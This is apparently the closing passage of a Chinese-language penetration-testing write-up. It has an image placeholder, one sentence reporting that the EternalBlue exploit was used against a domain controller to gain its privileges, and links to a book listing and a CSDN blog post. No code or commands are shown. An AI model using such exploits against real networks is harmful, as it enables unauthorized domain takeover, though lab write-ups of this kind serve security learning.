

然后使用永恒之蓝打域控,可以看到已经获得了域控权限。

参考链接

https://item.jd.com/12743210.html?cu=true&utm_source=book.douban.com&utm_medium=tuiguang&utm_campaign=t_15055_&utm_term=63c030b66e334ec993ca1b35feeb2722

https://blog.csdn.net/qq_46527080/article/details/112648202